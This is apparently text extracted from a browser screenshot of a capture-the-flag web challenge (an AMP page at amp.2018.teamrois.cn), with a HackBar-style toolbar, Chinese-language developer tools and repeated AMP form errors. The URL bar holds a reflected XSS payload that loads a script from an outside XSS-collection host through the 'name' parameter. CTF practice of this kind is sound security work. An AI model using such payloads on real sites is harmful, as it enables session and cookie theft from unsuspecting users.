 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://amp.2018.teamrois.cn/?name=<script src="https://xsspt.com/iIrpa7?1527599197" a="
Split URL
Execute
Enable Post data Enable Referrer
Dear
STOP TRACKING ME
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
网络(N) CSS JS 安全(U) 日志(L) 服务器(S)
Powered by AMP ⚡ HTML – Version 1527021682973 "http://amp.2018.teamrois.cn/?name=%3Cscript%20src=%22https://xsspt.com/iIrpa7?1527599197%22%20a=%22"
Only XHR based (via action-xhr attribute) submissions are support for POST requests. <form method="post" id="form" class="i-amphtml-error">
Error: Only XHR based (via action-xhr attribute) submissions are support for POST requests. form#form
f.assert
dj
Only XHR based (via action-xhr attribute) submissions are support for POST requests. <form method="post" id="form" class="i-amphtml-error">
Error: Only XHR based (via action-xhr attribute) submissions are support for POST requests. form#form
Only XHR based (via action-xhr attribute) submissions are support for POST requests. <form method="post" id="form" class="i-amphtml-error">
Error: Only XHR based (via action-xhr attribute) submissions are support for POST requests. form#form
Only XHR based (via action-xhr attribute) submissions are support for POST requests. <form method="post" id="form" class="i-amphtml-error">
Error: Only XHR based (via action-xhr attribute) submissions are support for POST requests. form#form